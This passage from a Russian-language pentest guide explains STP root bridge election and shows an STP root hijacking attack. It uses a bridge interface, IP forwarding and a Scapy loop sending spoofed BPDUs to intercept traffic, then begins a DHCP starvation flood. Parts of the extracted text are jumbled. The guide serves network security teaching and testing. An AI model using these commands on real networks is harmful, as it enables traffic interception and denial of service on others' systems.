

Дамп трафика в момент проведения атаки

Таблица МАС-адресов коммутатора до атаки:



Таблица МАС-адресов коммутатора после атаки:



Пока таблица МАС-адресов не заполнена, коммутатор будет передавать все кадры из всех портов, используя широковещательную рассылку.

#### **STP ROOT HIJACKING** Как работает STP

STP необходим для того, чтобы обеспечить отказоустойчивость компьютер-

ной сети на канальном уровне. Для этого блокируются избыточные каналы, чтобы не вызвать в сети широковещательный шторм. По моему мнению, STP — это устаревший метод организации отказоустойчивости на уровне L2, учитывая, что есть система агрегирования коммутационных каналов и технология Storm Control.

Когда топология STP только собирается, назначается специальный корневой коммутатор (иначе говоря, root bridge). Выбор основывается на специальном значении приоритета (по умолчанию это значение эквивалентно 32 768). У всех коммутаторов в домене STP это значение одинаковое, поэтому выбор определяется сложением следующих параметров: • значение приоритета 32 768;

• МАС-адрес коммутатора.

Коммутатор, у которого меньше МАС-адрес, станет корневым коммутатором. Производители сетевых устройств назначают МАС-адреса своим детищам последовательно. Чем старее устройство, тем его МАС-адрес меньше. продакшене корневым коммутатором От ЭТОГО  $\mathsf B$ часто становится какой-нибудь древний свитч! :) Пропускная способность сети от этого, конечно, страдает.

После того как прошли выборы корневого коммутатора, остальные свитчи выбирают порты, которые смотрят в сторону корневого коммутатора. Их используют для форвардинга трафика. Затем будут выбраны порты, которые заблокируются на логическом уровне. Таким образом STP позволяет избежать возникновения коммутационного кольца, вызывающего широковещательный шторм.

#### Атака

Но если в домене STP внезапно появится новый коммутатор, приоритет которого ниже, чем приоритет текущего корневого коммутатора, будет выбран новый корневой коммутатор. Таким образом, изменяя структуру топологии STP, можно перехватывать легитимный сетевой трафик.



Для начала переведем наши физические интерфейсы в неразборчивый режим, создадим мост br-evil и назначим этому мосту два интерфейса eth0  $v$  eth1:



Теперь нужно разрешить форвардинг трафика между интерфейсами.

c01dheim@PWN:~\$ sudo sysctl -w net.ipv4.ip\_forward=1

Нам пригодится Scapy — собрать специальный STP-фрейм. Необходимо импортировать модуль для работы с протоколами L2.

#### >>> from scapy.layers.l2 import \*

Затем собираем необходимый кадр STP с наименьшим значением MACадреса в переменных src, rootmac и bridgemac. И напоследок зациклим отправку этого фрейма раз в 3 секунды:

>>> frame = Ether(src="00:00:00:00:00:11", dst="01:80:C2:00:00:00") >>> frame /= LLC()/STP(rootmac="00:00:00:00:00:11", bridgemac="00:00:  $00:00:00:11")$ 

>>> sendp(frame, iface="br-evil", inter=3, loop=1, verbose=1)



Для рассылки служебных TCN-сообщений STP использует МАС-адрес мультикастовой рассылки  $01:80:C2:00:00:00.$ 

После отправки созданного нами фрейма видим сообщения STP TCN. Они используются для того, чтобы коммутаторы в домене STP обменивались служебной информацией между собой.



Состояние STP на коммутаторе SW1 после атаки:

Interface

 $Gi1/3$ 



Продолжение статьи

Prio.Nbr Type

Shr

128.8

Role Sts Cost

Desg FWD 4

ETHERNET ABYSS БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ КАНАЛЬНОГО УРОВНЯ СЕТИ

Состояние STP на коммутаторе SW2 после атаки:

#### **VLAN0001**





Состояние STP на коммутаторе SW3 после атаки:

#### **VLAN0001**



С помощью Scapy вызовем рассылку фейковых **DHCPDISCOVER**. В качестве MAC-адреса назначения и IP-адреса назначения выступят адреса широко‐ вещательной рассылки. Добавим слой протокола UDP, поскольку протокол DHCP использует его. В шаблоне **options** укажем, что мы будем рассылать пакеты DHCP типа DISCOVER И в конце зациклим бесконечную отправку генерируемых фреймов.

